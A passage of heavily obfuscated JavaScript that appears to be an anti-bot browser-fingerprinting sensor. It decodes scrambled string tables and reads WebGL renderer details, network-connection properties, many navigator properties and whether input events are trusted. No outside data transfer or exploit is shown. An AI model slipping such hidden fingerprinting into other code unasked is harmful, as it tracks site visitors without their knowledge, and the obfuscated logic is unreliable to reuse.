String(...zpL);}break;case gg:{vXL-=MV;return parseInt(...zpL);}break;}}};var OzG=function(EpL){var IqL=EpL[0]-EpL[1];var mML=EpL[2]-EpL[3];var rWL=EpL[4]-EpL[5];var rgL=BA["Math"]["sqrt"](IqL*IqL+mML*mML+rWL*rWL);return BA["Math"]["floor"](rgL);};var xSG=function(MgL){try{if(MgL!=null&&!BA["isNaN"](MgL)){var tQL=BA["parseFloat"](MgL);if(!BA["isNaN"](tQL)){return tQL["toFixed"](2);}}}catch(dIL){}return -1;};var Tl=function(){return Q2.apply(this,[zg,arguments]);};var GqL=function(){return Q2.apply(this,[HT,arguments]);};var RfG=function(){return VI.apply(this,[GR,arguments]);};var Zk=function(){d5=["\f;\"","8KZ T%* 4\t&\n&","B0","kFxy","\n ","a\x079\\U7p\v/5/","[XQ.$(53<","6</","\b+8$84F","\'\"+Fy6\\","%5","\x3f5\")\x07&\".L\"81OY","&3/P#$7\v",".","","\n","\v+>","/ \f","/T9\f(~F\"P>!","<A_7","6\\:4\x078",">;]","w<F8-5\b7","\"1\x005, \x07","6\"C",".[<,4","9( \f \f","\t;\x3fQ8*)\\k$T\v\x3f9$","X];W&18--","P!",".v\x07}","Q\b$=","yq0y8.=4\x00\f,3/\"G*1A","hB",".0B","nW.f","/\"F/7","oP0P&\v\"$ ",">\x40","-\x00:3\r(\\$7=\\[!Pj\b\n4\x00h","{z\x3ff,9\"\v:%3r","%6\v+>\x3fV/3+AZ","1\n[gy","5c+/","5:\t"," T\n/+","m1N","=V&\v.$","0*/<AP","D\x007C","29\x07hFGb*\x00+6*|7&(,y\r\f0[lda^3%05\f\x3f&Yu","(\n #\f","\t\r!333}/*8Z","\v:-[\f/6F\x40","7Y+\x00","3>KR1\x40","P<\\.","F:5g","]\\",">\\$,1(1","#","9,,1","\x00","\f+0","P\v/5/\f>83","/)\"41Pj\x003KZ",",KF;V7*7","%Q","9-","\v\\M7<A#=","=9(\t\x00-%..Z$:\f[X","Z\x3fTg/%-DJV~a-\x3f","\'6\f^U1]\"<=\b5","jq}9`E\'\\n=*{RVf(j\"\\cEN3","3V/(","%>GX\v","P>A","%G","\b^O","(E/1>","\r\"8*","S&t>*#1","9(T+-Z\x407c&",",=KWrr$= *\f7","\n3","8<( \f5>712T>&","\v$\r","%6x\x00","\x3f3\x3f\x00y&1KF ","T &K",",7(","4)Q/;","/[S<F+/65","3F$;/57:","a2,#/*","Y$\x3f \x00 \r","/\"S8&,",")(e8*2Z]7","F=*","_A L","5\x075-","\rq)Jwi$-xRZ8;)(r\r4S","\x00\bKV \\/*9270()V","9\"C# :RGZ=","<%9","Y]&]","\v\v","d=\vAUUrS#4%]e*h%)5\\$$\vA7$;\t%!^\t&\"<.[9c<OF1A8+F.1\r-v2!>+:_bU;[Vj*\x07/\x00 P","T:3,","7(,\v!93",". ^+:9\x3f&A","j8&950$\n\v93!\\8.","A%6\x07KP","$8)Q/1:\r","\'28g\x000^[7[","+8-",".vr",".;<","[1E","4P)1:\v","\t/*\v\t\t;\"<5A","+","-KS7*E","$:\vjQ;V9 ",":C","&F","<\rWD=","GF&","F81\b&#\x07","+\v\x07:7\x3f+P","D X9+.\t","XU;QG+,$\n5\nJ\'v9\"F>1*ZA\x007\t%6K( \f\v$3}.[97>MQ\\X|\tj7%7^h48g\\>&-LX~\t%6K 7A\'47\"V>0[Gr]<=F G-\f*91i\\>&-Z[\x00Nj55*D","*3","&7+P8."," V","\r!h","04+P","D",".=\n5\x07;\"<*E",".>[>+:\fGG!\"P)0. -","\f \x07),3","%2",",*Fq7[","7W\f#,!$\x078794","5,5.Y."," 3]Q","=\x00\'&\n-$7P","\x07+)F90,","$Z&/:Zg>P\t#-\v1","63&R"," ,l","x+77","%5\'4*\v!93Z$7-BX ","*\r]Q","HY","34A+/3+\\]5P","95","&\"4*P"];};var LNG=function OFL(SWL,jgL){'use strict';var EcL=OFL;switch(SWL){case YZ:{var AXL=jgL[Sp];var wzL=jgL[pp];kh.push(O5);var WzL=P6(null,AXL)?null:D6(jb(typeof dO()[v9(H5)],qh([],[][[]]))?dO()[v9(bI)].call(null,NX([]),GB,lB,LM):dO()[v9(CX)].apply(null,[Q3,W2,jh,G4G]),typeof BA[J7()[XH(Dq)](OW,rP,OW,tpG)])&&AXL[BA[J7()[XH(Dq)].apply(null,[OW,rP,FK,tpG])][L1()[Nh(Fq)](fK,NX(Dq),S6,dw)]]||AXL[Pt()[Ab(F5)](NX(NX([])),Fq,JP,xH)];if(D6(null,WzL)){var wTL,C1L,GvL,ElL,xWL=[],mlL=NX(Dq),VXL=NX(hF);try{var CWL=kh.length;var dFL=NX([]);if(GvL=(WzL=WzL.call(AXL))[dO()[v9(UH)].apply(null,[Xz,El,fI,hF])],GM(GD[Pt()[Ab(E9)](R7,NX(NX(Dq)),wI,ll)](),wzL)){if(jb(BA[dO()[v9(Qw)](MP,xW,NX(NX({})),S6)](WzL),WzL)){dFL=NX(NX([]));return;}mlL=NX(l5[hF]);}else for(;NX(mlL=(wTL=GvL.call(WzL))[vt()[QI(px)].apply(null,[Ic,PE,wW,JI])])&&(xWL[Pt()[Ab(Kr)](B2,km,R7,Ht)](wTL[L1()[Nh(jt)].apply(null,[LK,H5,Vs,Pd])]),jb(xWL[Pt()[Ab(Dq)](qc,G5,Qz,PLG)],wzL));mlL=NX(Dq));}catch(kmL){VXL=NX(Dq),C1L=kmL;}finally{kh.splice(Eb(CWL,hF),Infinity,O5);try{var AqL=kh.length;var vtL=NX({});if(NX(mlL)&&D6(null,WzL[xl()[Dt(dw)](LX,KEG)])&&(ElL=WzL[xl()[Dt(dw)].apply(null,[LX,KEG])](),jb(BA[dO()[v9(Qw)](NX(Dq),xW,FH,S6)](ElL),ElL))){vtL=NX(NX([]));return;}}finally{kh.splice(Eb(AqL,hF),Infinity,O5);if(vtL){kh.pop();}if(VXL)throw C1L;}if(dFL){kh.pop();}}var pXL;return kh.pop(),pXL=xWL,pXL;}kh.pop();}break;case bL:{var slL=jgL[Sp];kh.push(rr);if(BA[xl()[Dt(sX)].apply(null,[S6,jq])][xl()[Dt(IQ)](Xs,TAG)](slL)){var SQL;return kh.pop(),SQL=slL,SQL;}kh.pop();}break;case gD:{var m7G=jgL[Sp];return m7G;}break;case Eg:{kh.push(xP);if(NX(Mw(Pt()[Ab(IQ)].call(null,nJ,Qw,Qw,n1),BA[L1()[Nh(LX)].call(null,Bl,B2,Hn,NX(NX([])))]))){var jpL;return kh.pop(),jpL=null,jpL;}var pTL=BA[L1()[Nh(LX)].apply(null,[Bl,NX(NX({})),Hn,NX(NX(Dq))])][Pt()[Ab(IQ)](gm,NX(NX(hF)),Qw,n1)];var IgL=pTL[vt()[QI(Vc)](jh,Km,kk,F5)];var wpL=pTL[xl()[Dt(wI)](FK,Bv)];var CqL=pTL[xl()[Dt(Fq)](B8,tM)];var DtL;return DtL=[IgL,GM(wpL,Dq)?Dq:I2(wpL,l5[ZM])?j6(hF):j6(j1),CqL||L5()[vN(Jv)].apply(null,[Aw,lB,SB])],kh.pop(),DtL;}break;case dv:{kh.push(gpG);var dQL={};var gXL={};try{var tML=kh.length;var OzL=NX(NX(Sp));var nvL=new (BA[bc()[cb(jh)](jS,wI,Xz,Dq,dY)])(l5[ZM],Dq)[xl()[Dt(Rw)].apply(null,[E9,VJ])](L1()[Nh(IQ)](bAG,Ad,G5,NX(NX({}))));var dlL=nvL[nd()[ZO(nN)].call(null,xY,dd,CX,A5,hF)](jb(typeof vt()[QI(Zw)],qh('',[][[]]))?vt()[QI(Rw)](NX({}),Fd,Hd,wW):vt()[QI(qc)].call(null,Ql,sRG,K0G,JP));var cFL=nvL[nd()[ZO(jh)].apply(null,[Qw,Nz,CX,A5,q6])](dlL[vt()[QI(Sl)].call(null,NX(NX(Dq)),R4G,dw,Nn)]);var GXL=nvL[nd()[ZO(jh)].apply(null,[Xx,Nz,CX,A5,B7])](dlL[cK()[Vb(nN)].apply(null,[km,fDG,Kr,UH])]);dQL=Jr(EC,[L5()[vN(q6)](YDG,OQ,WfG),cFL,cK()[Vb(Ad)](sX,UTG,wW,Z8),GXL]);var rML=new (BA[GM(typeof bc()[cb(nN)],qh([],[][[]]))?bc()[cb(sX)](xk,WB,kd,fTG,AB):bc()[cb(jh)](jS,px,Xz,Dq,NK)])(Dq,Dq)[xl()[Dt(Rw)].call(null,E9,VJ)](cK()[Vb(F5)](OW,hO,ZM,FN));var pcL=rML[nd()[ZO(nN)].call(null,CX,dd,CX,A5,Ql)](jb(typeof vt()[QI(G5)],'undefined')?vt()[QI(Rw)](Ic,Fd,Hd,NX(hF)):vt()[QI(qc)](NX(Dq),OK,bJ,lB));var gIL=rML[nd()[ZO(jh)](px,Nz,CX,A5,hb)](pcL[vt()[QI(Sl)](CX,R4G,dw,CX)]);var VFL=rML[nd()[ZO(jh)](gm,Nz,CX,A5,MW)](pcL[cK()[Vb(nN)](km,fDG,q6,UH)]);gXL=Jr(EC,[jb(typeof L5()[vN(bI)],qh([],[][[]]))?L5()[vN(fh)].call(null,R7,RX,AfG):L5()[vN(PF)](LAG,NX(Dq),lEG),gIL,jb(typeof vt()[QI(hb)],qh('',[][[]]))?vt()[QI(rP)].apply(null,[UH,k4G,Hn,dY]):vt()[QI(qc)].apply(null,[NX(hF),zRG,Cx,NX(NX({}))]),VFL]);}finally{kh.splice(Eb(tML,hF),Infinity,gpG);var mFL;return mFL=Jr(EC,[L5()[vN(B7)].call(null,V9,DP,wO),dQL[L5()[vN(q6)].call(null,YDG,Ql,WfG)]||null,dO()[v9(IQ)](FK,M6,Hd,Sl),dQL[cK()[Vb(Ad)].apply(null,[sX,UTG,T6,Z8])]||null,L5()[vN(H1)].call(null,DP,NX(hF),EP),gXL[L5()[vN(fh)].apply(null,[R7,Qz,AfG])]||null,dO()[v9(W2)].call(null,NX(NX({})),FC,lB,b1),gXL[vt()[QI(rP)](Nn,k4G,Hn,JP)]||null]),kh.pop(),mFL;}kh.pop();}break;case VZ:{var MFL=jgL[Sp];kh.push(ffG);if(GM([xl()[Dt(OP)].apply(null,[ls,QTG]),GM(typeof L1()[Nh(NK)],qh('',[][[]]))?L1()[Nh(OW)](XLG,FF,Qw,NX(NX(Dq))):L1()[Nh(Vc)].apply(null,[w7,JH,qN,NX(Dq)]),xl()[Dt(R7)].call(null,FH,gH)][vt()[QI(DF)](NX(NX([])),VRG,V9,LM)](MFL[Pt()[Ab(xY)](IQ,j1,gm,k8)][L5()[vN(hb)](c8,px,O0G)]),j6(hF))){kh.pop();return;}BA[bc()[cb(nN)](Un,Qm,jt,CRG,JO)](function(){kh.push(PjG);var VCL=NX(NX(Sp));try{var KqL=kh.length;var XWL=NX(pp);if(NX(VCL)&&MFL[Pt()[Ab(xY)].apply(null,[rW,Ql,gm,mjG])]&&(MFL[Pt()[Ab(xY)].call(null,fh,OW,gm,mjG)][vt()[QI(B7)](gm,R6,Zw,j1)](jb(typeof xl()[Dt(MP)],qh('',[][[]]))?xl()[Dt(LO)](YDG,mO):xl()[Dt(JI)](BRG,Z8))||MFL[Pt()[Ab(xY)](F5,DF,gm,mjG)][vt()[QI(B7)].call(null,cm,R6,Zw,Xx)](jb(typeof xl()[Dt(RX)],'undefined')?xl()[Dt(IK)](KM,Wr):xl()[Dt(JI)].apply(null,[gpG,kH])))){VCL=NX(NX({}));}}catch(g1L){kh.splice(Eb(KqL,hF),Infinity,PjG);MFL[Pt()[Ab(xY)].apply(null,[FH,wW,gm,mjG])][vt()[QI(b1)](zt,A8,Rw,JP)](new (BA[kQ()[gt(Hd)].apply(null,[NX([]),hb,px,zN,JI,LX])])(Pt()[Ab(SY)].apply(null,[IK,PO,cJ,qVG]),Jr(EC,[GM(typeof dO()[v9(Pd)],'undefined')?dO()[v9(CX)].apply(null,[NX(Dq),pLG,Ad,Z5]):dO()[v9(H1)](NX(NX([])),RI,Cz,Wx),NX(NX([])),Pt()[Ab(wI)](cm,r8,fO,Im),NX({}),GM(typeof cK()[Vb(Rh)],qh(jb(typeof vt()[QI(OW)],'undefined')?vt()[QI(Dq)](Qr,wS,bI,Fq):vt()[QI(qc)](wI,H5,FfG,Jv),[][[]]))?cK()[Vb(PF)](rH,E4G,Q3,TP):cK()[Vb(Rh)].call(null,sX,O6,nN,FF),NX(NX([]))])));}if(NX(VCL)&&GM(MFL[jb(typeof cK()[Vb(MW)],'undefined')?cK()[Vb(Q3)](qc,ZgG,FK,jh):cK()[Vb(PF)].apply(null,[FRG,hO,nn,dRG])],xl()[Dt(Qz)](Hn,Yw))){VCL=NX(NX([]));}if(VCL){MFL[Pt()[Ab(xY)](NX(Dq),AB,gm,mjG)][vt()[QI(b1)].call(null,fh,A8,Rw,q6)](new (BA[kQ()[gt(Hd)].apply(null,[NX(NX(hF)),AB,px,zN,JI,km])])(nd()[ZO(km)].call(null,PO,X4G,sX,KVG,bx),Jr(EC,[GM(typeof dO()[v9(JO)],qh([],[][[]]))?dO()[v9(CX)](NX(hF),LLG,LX,xUG):dO()[v9(H1)].apply(null,[NX(NX({})),RI,Kr,Wx]),NX(NX({})),Pt()[Ab(wI)](jh,nn,fO,Im),NX(NX(Sp)),cK()[Vb(Rh)](sX,O6,bx,FF),NX(Sp)])));}kh.pop();},Dq);kh.pop();}break;case SL:{kh.push(nX);BA[L1()[Nh(sX)](Tc,nn,Xz,LO)][dO()[v9(B7)].call(null,FH,jm,c8,fI)](L1()[Nh(JH)](dr,sh,wW,IQ),function(MFL){return OFL.apply(this,[VZ,arguments]);});kh.pop();}break;case wp:{kh.push(NJ);throw new (BA[GM(typeof xl()[Dt(AB)],'undefined')?xl()[Dt(JI)].call(null,rgG,F5):xl()[Dt(LM)](GN,In)])(vt()[QI(q6)](NX(hF),VRG,qpG,zt));}break;case PR:{var IcL=jgL[Sp];var jlL=jgL[pp];kh.push(C9);if(P6(jlL,null)||I2(jlL,IcL[Pt()[Ab(Dq)].call(null,FF,jt,Qz,BjG)]))jlL=IcL[Pt()[Ab(Dq)](NX(NX(hF)),NX(hF),Qz,BjG)];for(var wML=Dq,gWL=new (BA[xl()[Dt(sX)](S6,cn)])(jlL);Zb(wML,jlL);wML++)gWL[wML]=IcL[wML];var dML;return kh.pop(),dML=gWL,dML;}break;case kL:{var xpL=jgL[Sp];var XML=jgL[pp];kh.push(zt);var pCL=P6(null,xpL)?null:D6(GM(typeof dO()[v9(b1)],qh([],[][[]]))?dO()[v9(CX)](B7,N0G,NX([]),hs):dO()[v9(bI)](Hd,A7,IK,LM),typeof BA[J7()[XH(Dq)](OW,rP,JI,n2)])&&xpL[BA[J7()[XH(Dq)](OW,rP,Pd,n2)][L1()[Nh(Fq)](RGG,Q3,S6,NX({}))]]||xpL[Pt()[Ab(F5)].apply(null,[px,hs,JP,U0G])];if(D6(null,pCL)){var RCL,lgL,hIL,m1L,hmL=[],N1L=NX(Dq),kvL=NX(hF);try{var HCL=kh.length;var sIL=NX(pp);if(hIL=(pCL=pCL.call(xpL))[GM(typeof dO()[v9(T6)],qh([],[][[]]))?dO()[v9(CX)](wW,md,OW,RgG):dO()[v9(UH)](AB,OK,Xz,hF)],GM(Dq,XML)){if(jb(BA[dO()[v9(Qw)].apply(null,[NX([]),H2,PF,S6])](pCL),pCL)){sIL=NX(NX([]));return;}N1L=NX(GD[dO()[v9(lB)].call(null,SY,lS,P5,lB)]());}else for(;NX(N1L=(RCL=hIL.call(pCL))[jb(typeof vt()[QI(Qm)],'undefined')?vt()[QI(px)].apply(null,[rW,Bk,wW,fh]):vt()[QI(qc)](F5,Hr,bx,UH)])&&(hmL[Pt()[Ab(Kr)].apply(null,[r8,IK,R7,Nd])](RCL[L1()[Nh(jt)](mLG,NX(NX([])),Vs,fh)]),jb(hmL[jb(typeof Pt()[Ab(Wx)],qh('',[][[]]))?Pt()[Ab(Dq)].apply(null,[MW,NX(Dq),Qz,tH]):Pt()[Ab(j1)].call(null,bx,NX(NX(Dq)),Yw,vjG)],XML));N1L=NX(Dq));}catch(A1L){kvL=NX(Dq),lgL=A1L;}finally{kh.splice(Eb(HCL,hF),Infinity,zt);try{var mqL=kh.length;var VzL=NX(pp);if(NX(N1L)&&D6(null,pCL[GM(typeof xl()[Dt(OQ)],'undefined')?xl()[Dt(JI)](dw,PGG):xl()[Dt(dw)](LX,Sl)])&&(m1L=pCL[xl()[Dt(dw)](LX,Sl)](),jb(BA[dO()[v9(Qw)].call(null,NX(Dq),H2,dw,S6)](m1L),m1L))){VzL=NX(NX([]));return;}}finally{kh.splice(Eb(mqL,hF),Infinity,zt);if(VzL){kh.pop();}if(kvL)throw lgL;}if(sIL){kh.pop();}}var xCL;return kh.pop(),xCL=hmL,xCL;}kh.pop();}break;}};var lRG=function(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var Zb=function(dTL,KCL){return dTL<KCL;};var RUG=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var FvG=function(KlL,fTL){var BgL=BA["Math"]["round"](BA["Math"]["random"]()*(fTL-KlL)+KlL);return BgL;};var Y1=function(s1L,FTL){return s1L%FTL;};var P6=function(bcL,q1L){return bcL==q1L;};var HqG=function KIL(CML,OML){'use strict';var vzL=KIL;switch(CML){case vj:{return this;}break;case jE:{var gqL;kh.push(BfG);return gqL=jb(typeof vt()[QI(q6)],qh('',[][[]]))?vt()[QI(Q3)](NX(Dq),wRG,hP,DF):vt()[QI(qc)].apply(null,[px,ZAG,nX,NX(hF)]),kh.pop(),gqL;}break;case pT:{var OJG=OML[Sp];kh.push(fTG);var mTL=BA[dO()[v9(Qw)](Ad,Ac,PO,S6)](OJG);var hzL=[];for(var OIL in mTL)hzL[Pt()[Ab(Kr)].call(null,Ic,E9,R7,Lh)](OIL);hzL[Pt()[Ab(wW)].apply(null,[NX(NX([])),NX([]),qc,HW])]();var zWL;return zWL=function UCL(){kh.push(O6);for(;hzL[Pt()[Ab(Dq)](NX(NX(Dq)),NX({}),Qz,dRG)];){var ZpL=hzL[L5()[vN(dw)](Z5,Dq,ZS)]();if(Mw(ZpL,mTL)){var rcL;return UCL[L1()[Nh(jt)].apply(null,[sF,LM,Vs,Ad])]=ZpL,UCL[vt()[QI(px)](Dq,Gn,wW,JI)]=NX(hF),kh.pop(),rcL=UCL,rcL;}}UCL[vt()[QI(px)].apply(null,[j1,Gn,wW,km])]=NX(Dq);var xgL;return kh.pop(),xgL=UCL,xgL;},kh.pop(),zWL;}break;case PR:{kh.push(nfG);this[vt()[QI(px)](Fq,R2,wW,W2)]=NX(Dq);var GFL=this[vt()[QI(Ad)](CX,dx,PO,Ic)][GD[Pt()[Ab(E9)](Nn,AB,wI,xH)]()][jb(typeof L5()[vN(JP)],'undefined')?L5()[vN(UH)](Zw,jh,wVG):L5()[vN(PF)].apply(null,[ADG,Hd,JVG])];if(GM(xl()[Dt(P5)].call(null,hs,lm),GFL[GM(typeof xl()[Dt(Zw)],qh('',[][[]]))?xl()[Dt(JI)](MGG,bJ):xl()[Dt(Fq)](B8,BW)]))throw GFL[GM(typeof xl()[Dt(Ql)],'undefined')?xl()[Dt(JI)].apply(null,[NJ,nN]):xl()[Dt(AB)](bI,kl)];var jML;return jML=this[Pt()[Ab(Hd)](Nn,MP,dY,Q1)],kh.pop(),jML;}break;case pv:{var MvL=OML[Sp];var TlL=OML[pp];var KcL;var rXL;kh.push(sJ);var UWL;var qIL;var LWL=jb(typeof xl()[Dt(qc)],qh([],[][[]]))?xl()[Dt(nN)](CX,jg):xl()[Dt(JI)].apply(null,[jVG,r3]);var k1L=MvL[L5()[vN(LM)](gY,NX(NX({})),Zl)](LWL);for(qIL=l5[ZM];Zb(qIL,k1L[jb(typeof Pt()[Ab(ZM)],qh([],[][[]]))?Pt()[Ab(Dq)].apply(null,[NX(NX({})),NX(Dq),Qz,MY]):Pt()[Ab(j1)].call(null,NX(NX(hF)),H5,f6,kY)]);qIL++){KcL=Y1(PM(M9(TlL,l5[OW]),l5[Kr]),k1L[Pt()[Ab(Dq)].call(null,NX(hF),MP,Qz,MY)]);TlL*=l5[sX];TlL&=GD[L5()[vN(Ic)].call(null,vH,bx,M5)]();TlL+=l5[jt];TlL&=l5[JI];rXL=Y1(PM(M9(TlL,sX),l5[Kr]),k1L[jb(typeof Pt()[Ab(LM)],qh([],[][[]]))?Pt()[Ab(Dq)](MW,R7,Qz,MY):Pt()[Ab(j1)](hF,NX(NX([])),mJ,bDG)]);TlL*=l5[sX];TlL&=l5[qc];TlL+=l5[jt];TlL&=l5[JI];UWL=k1L[KcL];k1L[KcL]=k1L[rXL];k1L[rXL]=UWL;}var lFL;return lFL=k1L[Pt()[Ab(Xz)](Jv,JH,Gw,jVG)](LWL),kh.pop(),lFL;}break;case lL:{var UqL=OML[Sp];kh.push(jd);if(jb(typeof UqL,xl()[Dt(Ql)].call(null,xY,q0))){var UXL;return UXL=GM(typeof vt()[QI(jt)],'undefined')?vt()[QI(qc)](B7,GW,mw,Xz):vt()[QI(Dq)](Sl,s5,bI,JP),kh.pop(),UXL;}var xcL;return xcL=UqL[jb(typeof Pt()[Ab(Ql)],qh([],[][[]]))?Pt()[Ab(UH)].apply(null,[NX({}),NX(NX({})),dw,sQ]):Pt()[Ab(j1)](NX(hF),G5,IY,MO)](new (BA[vt()[QI(Hd)](dw,Fl,fH,WB)])(xl()[Dt(lB)].call(null,vH,NB),xl()[Dt(rd)].apply(null,[NK,KJ])),L1()[Nh(B2)].apply(null,[vk,hb,Q3,LO]))[GM(typeof Pt()[Ab(km)],qh('',[][[]]))?Pt()[Ab(j1)](Rw,Pd,IVG,CRG):Pt()[Ab(UH)](NX(NX(hF)),NX(Dq),dw,sQ)](new (BA[vt()[QI(Hd)].call(null,fh,Fl,fH,Cz)])(vt()[QI(RX)].call(null,zt,EgG,nn,RX),xl()[Dt(rd)](NK,KJ)),Pt()[Ab(DP)].call(null,WB,DP,F5,w1))[Pt()[Ab(UH)](RX,NX({}),dw,sQ)](new (BA[jb(typeof vt()[QI(Qw)],qh([],[][[]]))?vt()[QI(Hd)](cm,Fl,fH,DP):vt()[QI(qc)].apply(null,[NX({}),dS,zVG,km])])(Pt()[Ab(cm)].call(null,JI,Sl,nn,CjG),xl()[Dt(rd)](NK,KJ)),jb(typeof nd()[ZO(Dq)],qh(vt()[QI(Dq)](DP,s5,bI,NX(NX(Dq))),[][[]]))?nd()[ZO(JI)](PF,Xk,j1,g5,PO):nd()[ZO(CX)](NX(NX([])),LLG,dGG,LjG,FK))[Pt()[Ab(UH)](JO,lB,dw,sQ)](new (BA[vt()[QI(Hd)](JI,Fl,fH,hs)])(vt()[QI(UH)].apply(null,[Qr,QK,vH,MW]),xl()[Dt(rd)].apply(null,[NK,KJ])),Pt()[Ab(AB)](nN,NX(Dq),zt,Lt))[Pt()[Ab(UH)].apply(null,[nN,Xx,dw,sQ])](new (BA[GM(typeof vt()[QI(PF)],'undefined')?vt()[QI(qc)](Pd,QGG,pLG,NX({})):vt()[QI(Hd)](SY,Fl,fH,Qr)])(bc()[cb(qc)].apply(null,[Gs,bI,MW,Hd,r8]),xl()[Dt(rd)].call(null,NK,KJ)),GM(typeof L5()[vN(Fq)],'undefined')?L5()[vN(PF)](E0G,OP,EVG):L5()[vN(G5)].call(null,xY,bx,nZG))[Pt()[Ab(UH)](Pd,LM,dw,sQ)](new (BA[GM(typeof vt()[QI(hs)],qh('',[][[]]))?vt()[QI(qc)].call(null,AB,SfG,kk,MW):vt()[QI(Hd)].call(null,Xz,Fl,fH,dw)])(xl()[Dt(hs)].call(null,qd,Fz),xl()[Dt(rd)].call(null,NK,KJ)),vt()[QI(DP)](Qz,zU,RX,rd))[Pt()[Ab(UH)](NX({}),DP,dw,sQ)](new (BA[vt()[QI(Hd)].call(null,LO,Fl,fH,JH)])(GM(typeof vt()[QI(FK)],qh([],[][[]]))?vt()[QI(qc)](Kr,rO,wN,ZM):vt()[QI(cm)](NX(Dq),TW,NK,jh),xl()[Dt(rd)](NK,KJ)),jb(typeof nd()[ZO(ZM)],'undefined')?nd()[ZO(Qw)](PF,gl,MW,g5,IK):nd()[ZO(CX)](sX,Ur,RAG,m3,j1))[Pt()[Ab(UH)](Xz,MW,dw,sQ)](new (BA[vt()[QI(Hd)](rd,Fl,fH,NX(Dq))])(kQ()[gt(jt)](LX,Xz,Om,Gs,OW,LM),xl()[Dt(rd)].apply(null,[NK,KJ])),vt()[QI(AB)](qd,jX,njG,NX([])))[dO()[v9(G5)](LO,GTG,RX,Kr)](l5[ZM],Zw),kh.pop(),xcL;}break;case SL:{var vvL=OML[Sp];var jWL=OML[pp];var LTL;kh.push(pUG);return LTL=qh(BA[vt()[QI(hF)].call(null,bx,VM,nX,IQ)][xl()[Dt(fI)](wI,pY)](AK(BA[jb(typeof vt()[QI(dw)],qh('',[][[]]))?vt()[QI(hF)](NX(NX(hF)),VM,nX,OP):vt()[QI(qc)](R7,XfG,Vs,NX(NX(Dq)))][xl()[Dt(gm)](NI,m0)](),qh(Eb(jWL,vvL),l5[hF]))),vvL),kh.pop(),LTL;}break;case qZ:{var ZCL=OML[Sp];kh.push(q4G);var TXL=new (BA[vt()[QI(dw)].call(null,NX(NX(hF)),Ur,fh,NX(NX(Dq)))])();var ltL=TXL[L1()[Nh(dY)](Zz,Qm,LAG,WB)](ZCL);var YgL=vt()[QI(Dq)](jh,bLG,bI,dw);ltL[dO()[v9(DP)].call(null,LO,zF,Q3,JI)](function(KFL){kh.push(qEG);YgL+=BA[jb(typeof Pt()[Ab(km)],qh([],[][[]]))?Pt()[Ab(jt)](NX(NX({})),B2,UH,Oz):Pt()[Ab(j1)](px,bx,wUG,Ww)][dO()[v9(Ic)].call(null,Hd,xZG,NX(hF),R7)](KFL);kh.pop();});var ptL;return ptL=BA[Pt()[Ab(bI)](W2,JH,FH,AM)](YgL),kh.pop(),ptL;}break;case wL:{var XzL;kh.push(K6);return XzL=new (BA[jb(typeof Pt()[Ab(Ad)],qh([],[][[]]))?Pt()[Ab(dY)](Q3,NX(Dq),S6,th):Pt()[Ab(j1)](MJ,j1,VUG,t9)])()[Pt()[Ab(G5)](q6,NX(NX([])),JI,At)](),kh.pop(),XzL;}break;case r0:{kh.push(Zr);var SFL=[Pt()[Ab(hs)].apply(null,[NX(hF),dY,JH,AM]),xl()[Dt(Xx)](LAG,Xl),kQ()[gt(Xz)](IK,Xx,n0G,zO,Ic,c8),dO()[v9(gm)].call(null,qd,Zt,FH,bI),Pt()[Ab(fI)](MW,FF,Hd,VF),GM(typeof vt()[QI(nN)],'undefined')?vt()[QI(qc)].apply(null,[OP,VUG,gO,NX([])]):vt()[QI(dY)](Qz,lb,B2,bI),L1()[Nh(lB)].call(null,QDG,RX,gm,Qw),kQ()[gt(Ql)](bI,PF,h4G,WgG,FK,IK),GM(typeof vt()[QI(Ad)],qh('',[][[]]))?vt()[QI(qc)](JH,CgG,bUG,NX(NX([]))):vt()[QI(G5)](AB,P8,JP,Xx),dO()[v9(FH)](CX,Zl,NX(NX([])),GN),GM(typeof L5()[vN(wW)],qh([],[][[]]))?L5()[vN(PF)](hgG,FF,I4G):L5()[vN(FH)](Q3,NX(hF),Pc),jb(typeof J7()[XH(Ql)],qh(vt()[QI(Dq)](OP,H2,bI,NX(Dq)),[][[]]))?J7()[XH(Ql)](FK,Sx,V9,DGG):J7()[XH(j1)].apply(null,[xEG,hTG,Xx,J9]),L5()[vN(nJ)].call(null,Pd,Q3,LB),L5()[vN(Pb)].call(null,F5,F5,fq),jb(typeof L5()[vN(FK)],qh('',[][[]]))?L5()[vN(Xx)].apply(null,[H5,DP,A8]):L5()[vN(PF)](cLG,NK,OgG),vt()[QI(lB)](OP,Xq,S6,rW),vt()[QI(rd)](jt,Jm,AB,rd),xl()[Dt(Nn)].apply(null,[IK,EgG]),dO()[v9(nJ)].call(null,Ql,kz,OQ,Ic),L1()[Nh(rd)](wD,NX({}),PF,NX(NX({}))),dO()[v9(Pb)].apply(null,[xY,rm,Cz,FH]),L5()[vN(Nn)](Qm,MJ,xU),kQ()[gt(FK)].apply(null,[NX(NX(hF)),MJ,c8,Ts,RX,cm]),L5()[vN(Cz)](r8,B2,rI),L1()[Nh(hs)](nQ,Qw,nJ,hs),jb(typeof dO()[v9(jh)],qh('',[][[]]))?dO()[v9(Xx)](NX(NX(hF)),XK,IQ,qpG):dO()[v9(CX)](Q3,GAG,qd,cZG),Pt()[Ab(gm)](NX(NX({})),dY,qN,qI)];if(P6(typeof BA[L1()[Nh(LX)](jl,B7,Hn,UH)][xl()[Dt(Cz)](Sl,P9)],dO()[v9(bI)].apply(null,[NX(Dq),Tm,NX(hF),LM]))){var WXL;return kh.pop(),WXL=null,WXL;}var NML=SFL[Pt()[Ab(Dq)].call(null,NX(NX([])),Xx,Qz,VRG)];var MmL=jb(typeof vt()[QI(Hd)],qh('',[][[]]))?vt()[QI(Dq)](dY,H2,bI,sX):vt()[QI(qc)](NX(NX(hF)),PEG,P3,Pd);for(var v1L=Dq;Zb(v1L,NML);v1L++){var QqL=SFL[v1L];if(jb(BA[L1()[Nh(LX)].apply(null,[jl,NX(NX(hF)),Hn,Rw])][xl()[Dt(Cz)](Sl,P9)][QqL],undefined)){MmL=vt()[QI(Dq)](nn,H2,bI,B2)[GM(typeof 